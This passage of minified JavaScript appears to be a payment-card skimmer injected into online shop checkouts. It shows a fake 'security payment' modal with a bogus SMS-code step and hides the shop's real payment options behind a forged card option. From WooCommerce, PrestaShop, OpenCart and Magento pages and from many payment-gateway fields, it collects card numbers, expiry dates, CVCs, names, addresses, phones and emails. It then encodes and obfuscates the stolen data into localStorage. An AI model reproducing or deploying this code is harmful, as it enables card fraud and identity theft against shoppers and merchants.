cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", 